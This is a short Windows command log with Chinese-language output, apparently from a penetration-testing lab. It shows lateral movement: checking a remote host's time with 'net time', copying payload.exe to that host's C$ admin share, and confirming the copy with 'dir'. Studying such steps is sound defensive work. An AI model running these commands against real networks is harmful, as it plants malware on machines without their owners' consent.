 C:\Users\TESTUSER1\Desktop>net time \\192.168.1.17
\\192.168.1.17 的当前时间是 2022/4/30 9:56:49
命令成功完成。
C:\Users\TESTUSER1\Desktop>copy payload.exe \\192.168.1.17\c$\users\administrato
r\desktop\test
已复制         1 个文件。
C:\Users\TESTUSER1\Desktop>dir \\192.168.1.17\c$\users\administrator\desktop\tes
t
 驱动器 \\192.168.1.17\c$ 中的卷没有标签。
 卷的序列号是 0A29-63AB
 \\192.168.1.17\c$\users\administrator\desktop\test 的目录
2022/04/30  09:57    <DIR>          .
2022/04/30  09:57    <DIR>          ..
2022/04/29  11:54            73,802 payload.exe
               1 个文件         73,802 字节
               2 个目录 50,385,940,480 可用字节
C:\Users\TESTUSER1\Desktop>